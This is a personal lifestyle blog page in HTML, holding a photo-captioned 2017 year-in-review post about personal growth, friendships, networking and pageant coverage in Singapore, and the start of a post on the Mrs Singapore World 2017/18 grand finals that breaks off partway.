<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy-cHfQHFAgNh30VBCAipIZZBomSgvjr1ArcLUlc2gk9sZJnsi5wuEPCCdRqjhh-qig4IQ_6YEVCRY5b0TiNbpJyKahwk3OkdgZF9gIEsnVJFZJqgG1m1z6X66Lb6M7KY0MyCdR9If0xFE/s1600/IMG_5757.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy-cHfQHFAgNh30VBCAipIZZBomSgvjr1ArcLUlc2gk9sZJnsi5wuEPCCdRqjhh-qig4IQ_6YEVCRY5b0TiNbpJyKahwk3OkdgZF9gIEsnVJFZJqgG1m1z6X66Lb6M7KY0MyCdR9If0xFE/s1600/IMG_5757.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Forming the Education Committee with my Shuai Baba-s aka Handsome Daddies!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHcBlVPs92D1pHXZTY0g-keujXoqyl1WzxQMYsEJc7KHfOPwfPxBRNk1fKkno2ANmRh1G1uU1Dku_hlQCE4Vz_W0Aub-_bpIMf7__AbQNsrPqe3fWOkkX85vsEeqGb30w6jW-SpkYTdPX5/s1600/IMG_0142.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHcBlVPs92D1pHXZTY0g-keujXoqyl1WzxQMYsEJc7KHfOPwfPxBRNk1fKkno2ANmRh1G1uU1Dku_hlQCE4Vz_W0Aub-_bpIMf7__AbQNsrPqe3fWOkkX85vsEeqGb30w6jW-SpkYTdPX5/s1600/IMG_0142.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Knowing my Noble Man &amp;<i><b> not your Typical <a href="https://www.circle96.com/">Feng Shui Master</a></b></i> who has helped and supported me tremendously!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh303l9-w3oVn917Ac6WHbu2yY2g4Ry_JLVBcA2_xBWAfUfqzeVO8vzilGxuSM8KF-cC7Sd07Ai6-rIZqXQddLJIvGQ2DzH2KRwz3nia_Fr1BLUUEmeHbOalYkxio-fhG7T4VbZ9ArEC8om/s1600/IMG_1326.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh303l9-w3oVn917Ac6WHbu2yY2g4Ry_JLVBcA2_xBWAfUfqzeVO8vzilGxuSM8KF-cC7Sd07Ai6-rIZqXQddLJIvGQ2DzH2KRwz3nia_Fr1BLUUEmeHbOalYkxio-fhG7T4VbZ9ArEC8om/s1600/IMG_1326.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
My second bouquet of flowers in the year of 2017! From a chapter mate/supplier :)&nbsp;</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKAhUAz2TX21m1z5SB01e6Up_0u7oANVG2euP3nc_cntF52EWpY_urCQJ0JwHsMnxMlq8KGQtv8MrVsChPCDckFPIGoBIpftvmYpP8gWmWMRlZxWslM2EHDgatkf24lWXann9j6IAKJYbs/s1600/IMG_1641.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKAhUAz2TX21m1z5SB01e6Up_0u7oANVG2euP3nc_cntF52EWpY_urCQJ0JwHsMnxMlq8KGQtv8MrVsChPCDckFPIGoBIpftvmYpP8gWmWMRlZxWslM2EHDgatkf24lWXann9j6IAKJYbs/s1600/IMG_1641.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Wearing Grey Lenses after my hair switched to Copper Red (but drop liao, cos never bleach) with flowers!!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaj2qTY3m29F_Qm1DKMwXySM7pA-0RcGW2U0AvFTusxdToWUkOUIZELyxHaVU0aMPr2_SQDzl5MeDykO4R0zD4HZ_Xt9nFDiGmesCSrejWhKi0qR4fOroWhoy9xqivqg03KzjO_gkT9956/s1600/IMG_2191.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1288" data-original-width="966" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaj2qTY3m29F_Qm1DKMwXySM7pA-0RcGW2U0AvFTusxdToWUkOUIZELyxHaVU0aMPr2_SQDzl5MeDykO4R0zD4HZ_Xt9nFDiGmesCSrejWhKi0qR4fOroWhoy9xqivqg03KzjO_gkT9956/s1600/IMG_2191.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Wearing the Falsies I bought in 2013 for the first time!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_pV6yKh1H1s9FiK2P9ME1rcAz1PW5jpUIQ6lTWh9OI2ZBEeYOJAxrOEaguhJOLZzyZ3hXLH8Mb4wPHbAY-mqaRzdhPPR60c3ETy-Ktndxrx4bB4PdshCDlzVBoA646yuX_JSycWQRPzZb/s1600/IMG_3055.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1288" data-original-width="966" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_pV6yKh1H1s9FiK2P9ME1rcAz1PW5jpUIQ6lTWh9OI2ZBEeYOJAxrOEaguhJOLZzyZ3hXLH8Mb4wPHbAY-mqaRzdhPPR60c3ETy-Ktndxrx4bB4PdshCDlzVBoA646yuX_JSycWQRPzZb/s1600/IMG_3055.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Joining Triple Fit Singapore as a member after I won the #PowerfulMe Challenge!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeVIBs65EPkPDfeqSikHQhoaW-KqA7CpC8HK2uKast7E2CxqMoO-BlXNO6JNvpnthMFJ8hsi2KbsRqGPu1ytSuCqhXWd3q0LxwaSLhxBWLfYhDWKOBrV9SgUk3Bc_dfCiEIhh3e6cFXFMc/s1600/IMG_8129.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeVIBs65EPkPDfeqSikHQhoaW-KqA7CpC8HK2uKast7E2CxqMoO-BlXNO6JNvpnthMFJ8hsi2KbsRqGPu1ytSuCqhXWd3q0LxwaSLhxBWLfYhDWKOBrV9SgUk3Bc_dfCiEIhh3e6cFXFMc/s1600/IMG_8129.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Reconnected with Yoga once again</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFfViESg3tYMXdzn6CUOyEacW-xURH8NTnXJbdsWuT6ZncoASg4BgdvA829aYcludbRZpNvX7GFAnFz4GW5KjFTkl05JGvIox15vwc6Nf3NReV3edR4xj8MgkRl8mtUbMRnDQchXA4GqCx/s1600/IMG_4858.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFfViESg3tYMXdzn6CUOyEacW-xURH8NTnXJbdsWuT6ZncoASg4BgdvA829aYcludbRZpNvX7GFAnFz4GW5KjFTkl05JGvIox15vwc6Nf3NReV3edR4xj8MgkRl8mtUbMRnDQchXA4GqCx/s1600/IMG_4858.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Blessed</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD03e0spLeek4t5cTO5hFY47e16ImsqdjKnruoAXV50vVk3R8viZxEFNKGFakaDEYBY4kNjHsU1xmyQPJ664tAjQrBZ3dNOyaYLXZ3Y2nuijiLDJc_EKxYxWdENV3fhfQ50wQPfhzAzDsy/s1600/IMG_4896.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD03e0spLeek4t5cTO5hFY47e16ImsqdjKnruoAXV50vVk3R8viZxEFNKGFakaDEYBY4kNjHsU1xmyQPJ664tAjQrBZ3dNOyaYLXZ3Y2nuijiLDJc_EKxYxWdENV3fhfQ50wQPfhzAzDsy/s1600/IMG_4896.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Cooking for myself with self-thought recipes out of nowhere!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2OpJHZFnYUHrvzL0gPJrBUx1btAGdeLgjcGStgKZmdaX8hC4pRuoz3G7XN-qh6Uu8mUj-KDaTvds8hg775GOT0n9yJhY2sqLM3wcmwU6EeiVxBNg09dRCPG2twwmIVwMuiH8VqezVB0xT/s1600/IMG_4309.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2OpJHZFnYUHrvzL0gPJrBUx1btAGdeLgjcGStgKZmdaX8hC4pRuoz3G7XN-qh6Uu8mUj-KDaTvds8hg775GOT0n9yJhY2sqLM3wcmwU6EeiVxBNg09dRCPG2twwmIVwMuiH8VqezVB0xT/s1600/IMG_4309.JPG" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqDTGbCiI3gEHTNtuI7mihb0vjmZXzyQxHS4edSTID7dE-ENLuaVX7B9ryWp0yBZrkXagD-1JNPnUxbevWJd9MQLwNoCYP6aZ1wINQzh8l-wRQ6ikB-EY2h0asX6HXX4eZffu4NmWwlP3x/s1600/IMG_9388.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqDTGbCiI3gEHTNtuI7mihb0vjmZXzyQxHS4edSTID7dE-ENLuaVX7B9ryWp0yBZrkXagD-1JNPnUxbevWJd9MQLwNoCYP6aZ1wINQzh8l-wRQ6ikB-EY2h0asX6HXX4eZffu4NmWwlP3x/s1600/IMG_9388.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Knowing a group of amazing people that I connect beyond business!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsXTp-tCSnqIvT86nbdGpYKVb2zhB0_r1hWXKWm0QQzWum43JeI2noLAiUrdgPEet2aN-UbVsCXEMO62ZI0JNVwZlF64H90qkywIMkZrpz5cyLM4NvEAzZydJjQsBHMIa5D9kLKmGxqtu/s1600/IMG_3761.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsXTp-tCSnqIvT86nbdGpYKVb2zhB0_r1hWXKWm0QQzWum43JeI2noLAiUrdgPEet2aN-UbVsCXEMO62ZI0JNVwZlF64H90qkywIMkZrpz5cyLM4NvEAzZydJjQsBHMIa5D9kLKmGxqtu/s1600/IMG_3761.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Knowing my other noble-man!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5ow0Eo2g-2Q_0h8Pkf8J8NJCmlpDEqQ_DPgjRcPmmcwJpQx0dJQeKJSk81Kld25j6jGxneSlvDTrzmR-cZL0WWRHgJaQ6tAtcjXUt7Tpo2hACq3j0p6l8WLk-7iQ8R88mAq1HmTyA_gaN/s1600/IMG_3569.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1288" data-original-width="966" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5ow0Eo2g-2Q_0h8Pkf8J8NJCmlpDEqQ_DPgjRcPmmcwJpQx0dJQeKJSk81Kld25j6jGxneSlvDTrzmR-cZL0WWRHgJaQ6tAtcjXUt7Tpo2hACq3j0p6l8WLk-7iQ8R88mAq1HmTyA_gaN/s1600/IMG_3569.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Noble-woman - with an extra E!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidNfUEpoRlHusnwyPCB2jij5xR1-JcrcLEAWyuOH7uamG28BdpZgMtn34EHWKQic3OdwjaE_kPdWiwGrwL04wEIGsSDgbNqa0Armf8nWsekeBvkJu9tVbXmfG46IrSvwsZCWJ7aELSDQ6P/s1600/IMG_3570.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1288" data-original-width="966" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidNfUEpoRlHusnwyPCB2jij5xR1-JcrcLEAWyuOH7uamG28BdpZgMtn34EHWKQic3OdwjaE_kPdWiwGrwL04wEIGsSDgbNqa0Armf8nWsekeBvkJu9tVbXmfG46IrSvwsZCWJ7aELSDQ6P/s1600/IMG_3570.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
This Picture that probably sums up 2017 - and a goal for myself!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtpJsPF9CUfT4ob9zxysx-MRuXpOw8GpIOaRWkUjqxEeWbXj8-6pqG1OIrQM5j3qmBMaxEOvefFfKe-z_h_s-uJNwSpwQHK0y59pReaOD_UFvbHMENiRixowplnbsLF5cs7eFtCkthxnO/s1600/thumb_IMG_9367_1024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="575" data-original-width="959" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtpJsPF9CUfT4ob9zxysx-MRuXpOw8GpIOaRWkUjqxEeWbXj8-6pqG1OIrQM5j3qmBMaxEOvefFfKe-z_h_s-uJNwSpwQHK0y59pReaOD_UFvbHMENiRixowplnbsLF5cs7eFtCkthxnO/s1600/thumb_IMG_9367_1024.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: inherit; font-size: x-large;"><b><u>My 2017</u></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
This year really <i>flew past like wind</i>, and as I <b>mentioned in 2016 that I wanted it to be a year for me to still grow in many aspects</b> - safe to say, I did it.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
I <i>made one of my biggest decisions in life</i> thus far to <b>leave an environment that I wasn't happy in</b>, I did. (I will explain more in 2019)</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Things turned well</i>, <i>then not so well</i> after the next environment <b>screwed up unexpectedly</b>, and I knew that it meant that <b>I had more troubles for the heart and mind.&nbsp;</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Then, getting <b>cheated</b> by one of my <i>trusted "friend"</i> - but I <b>learnt something valuable</b>, at least.&nbsp;&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>I knew that being dependent on someone who wasn't even treating you as priority is stupid.&nbsp;</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Back then I realized my whining for certain matters in life is basically just me wanting to stay in that "comfort zone" of mine..&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">I realized I could do so much better.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Thankfully, I was very <b>blessed</b> and <b>things changed </b>after I joined BNI Steadfast - even so, I faced up and downs along the way as I knew and communicated with more people than I usually do.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
~<br />
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
I truly learnt that, what people say might not be what it is - <b>they take advantage when you're showing your most vulnerable moment.&nbsp;</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
I met this Grab Hitch uncle who was 66 years old, whom I believe that I didn't meet by chance - it was fated and I will always remember; <span style="font-size: large;">Do not believe in what you hear 100% and only believe in what you see 50%.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
He told me that we probably had Karma in our past lives, but sure - he <b>enlightened</b> me a lot.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
I met so many noble-man/woman this year as well who really spent loads of time to teach and guide me for the things they only knew and realized in their 30s.&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
People who <b>truly cared for me.</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
People who <b>looked out for me all the time</b>.&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
People who <b>supported me</b> in things that I do.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
People who <b>gave me opportunities</b> to shine in what I was good at.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Thankful.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
This year, I also "stopped" hosting for certain events at a certain rate that I couldn't accept deep inside - <i>I refused to believe in paying my "dues"</i>, neither should I feel so un-worthy because I'm the one who said yes.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">"Your value will never be more evident to an inappreciative person than through your absence. Perhaps when you're gone, they'll realize your importance.. if they don't, someone else out there will."</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
I stuck that in my head, <b>rejected gigs</b> that would have meant "good money" to myself, and true enough - <span style="font-size: large;"><b>the quality of gigs I got afterwards were 3.5 times of what I received initially.&nbsp;</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i><span style="font-size: large;">Heart - was - broken - sunk down, </span></i>this month. Thanks to my Da Jie who really took time to explain things to me, and my pretty mama who shared with me on the art of balancing - knowing when to "high" and "drop".&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
I think while there are still some "negativity" going on, what happened subsequently really helped to <b>shaped me as a person this year.</b> <b><span style="font-size: large;">The positivity was in fact larger than the negativity! :)</span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Mainly because of the people I knew this year, <i>despite a shorter friendship</i> - but our energy levels simply matches and boom! Sparks flew!&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">I <b>attracted</b> what I <b>believed</b>.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Lucky year too, winning so many lucky draw and my gym membership!&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
I did a pretty ok job with <i>balancing Dark &amp; Bright Rachel too!</i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
This year, I also covered all the pageants that I loved - from <a href="http://www.thirteentuesday.com/2017/04/mrs-singapore-classic-singapore-2017.html">Mrs Singapore</a> to <a href="http://www.thirteentuesday.com/2017/12/mrs-singapore-world-201718-grand-finals.html">Mrs Singapore World </a>to <a href="http://www.thirteentuesday.com/2017/08/miss-singapore-beauty-pageant-2017.html">Ms Singapore</a> and <a href="http://www.thirteentuesday.com/2017/09/manhunt-singapore-2017-grand-finals.html">Man Hunt</a>! I got to know and forged deep friendships with some of the contestants!&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">2017 has allowed me to learn even more lessons, and for me to set bigger yet realistic goals in 2018.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
If there's a quote that I would like to use to sum up:&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<blockquote class="tr_bq" style="clear: both; text-align: left;">
<span style="font-size: large;">You cannot protect yourself from sadness without protecting yourself from happiness.</span></blockquote>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
2016 &amp; 2017 were my year to grow, but guess what - 2018 I have two goals.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-large;">#2018betterme &amp; 2018 My Year to Grow!&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
As usual, my 2018 goals will be in the next post.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<i>Gonna spend the last few hours of 2017 sending my regards to all of my wonderful friends who made my year a special one.&nbsp;</i></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Thank you all for the love, and still being here.</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Enjoy the count down with your loved ones while I stand by with my camera (gotta find it ooops) and capture the hourly tax (oh I meant FIRE WORKS) burning!!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>Enjoy your New Year's Eve!</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
x, R.J</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both;">
[full-width]</div>
<div>
<br /></div>
<br />
</div>
<script type='text/javascript'>createSummaryAndThumb("summary2638229494368078574","2017","http://www.thirteentuesday.com/2017/12/2017.html","December 31, 2017","0","<a href='http://www.thirteentuesday.com/search/label/Her%20Yearly%20Goodbye?max-results=6' rel='tag'>Her Yearly Goodbye</a> ,<a href='http://www.thirteentuesday.com/search/label/Recent?max-results=6' rel='tag'>Recent</a>");</script>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=http://www.thirteentuesday.com/2017/12/2017.html&title=2017' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=http://www.thirteentuesday.com/2017/12/2017.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=http://www.thirteentuesday.com/2017/12/2017.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_w-zeURXY1VPh3rrTKej0DCyr5mU6OSYXNn58tym1WX5RG5u85m1nitpAPcpF0yjQguDlr0yCp7DVBO5kG8SFJCJwh77IZx05J9b9B-Pt_5c6yxuRDZTqdM1NWpshrnx_neQB0z2A0kRQ/s1600/IMG_2636.JPG&description=2017' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=http://www.thirteentuesday.com/2017/12/2017.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='http://www.thirteentuesday.com/2017/12/2017.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.thirteentuesday.com/2017/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='http://www.thirteentuesday.com/search/label/Her%20Pageant%20Coverage?max-results=12' rel='tag nofollow'>Her Pageant Coverage</a>
</span>
<h2>
<a href='http://www.thirteentuesday.com/2017/12/mrs-singapore-world-201718-grand-finals.html'>Mrs Singapore World 2017/18 Grand Finals </a>
</h2>
<span class='date'>December 05, 2017</span>
</div>
<div id='summary2199360074661121333' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
</div>
This is it.<br />
<br />
<span style="font-size: large;">The Grand Finals of Mrs Singapore World 2017/18!&nbsp;&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibe-o30czmqZu9JhGYYjpnmP9cRXrhd1aipDlde18WBLQA7MEWQHd3IigvGiUKyxQ_cnFuQVngJfSiyOrB3ZzrHFyJGgNEynx_J7SCpXpX31j4s0JWm6VuMmvEjQgm6v4vUzAt3N8lt3Y0/s1600/P1060591.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="808" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibe-o30czmqZu9JhGYYjpnmP9cRXrhd1aipDlde18WBLQA7MEWQHd3IigvGiUKyxQ_cnFuQVngJfSiyOrB3ZzrHFyJGgNEynx_J7SCpXpX31j4s0JWm6VuMmvEjQgm6v4vUzAt3N8lt3Y0/s1600/P1060591.JPG" /></a></div>
<br />
<span style="font-size: large;">Marking it's 19th year, </span>Mrs Singapore World has since crowned 18 beautiful ladies and tonight - one lady will win the top prize and will represent Singapore in the Mrs World Pageant.<br />
<br />
This year, the Guest of Honour is none other than our MP for Macpherson SMC, Ms Tin Pei Ling who is also the youngest MP in the parliament!<br />
<br />
On top of that, Mrs Singapore World emphasizes on Beauty with a Heart and this year the adopted charity for the pageant is<a href="http://www.rdss.org.sg/"> Rare Disorders Society Singapore (RDSS)</a><br />
<br />
Some photos during Pre-Event taken;<br />
<br />
<div style="text-align: center;">
OOTD - Plum Jumpsuit from Fashion Nova!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijjsWo0skJ187fSSQByEds4ih227VR7Jkd_PldqV4UuqMN4n7r9UCAX3Z7L-GJA5Mj0UhkBL_gs1n3slciSa5Mh3HB2tvnrk9ePorsl1pyE4NJClcoYushDzu7Z26-n4d6RM6v8KYyISnL/s1600/IMG_E3070.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijjsWo0skJ187fSSQByEds4ih227VR7Jkd_PldqV4UuqMN4n7r9UCAX3Z7L-GJA5Mj0UhkBL_gs1n3slciSa5Mh3HB2tvnrk9ePorsl1pyE4NJClcoYushDzu7Z26-n4d6RM6v8KYyISnL/s1600/IMG_E3070.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
With my fav Sinah &amp; Racheal, we are all wearing shoes from Riccino!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
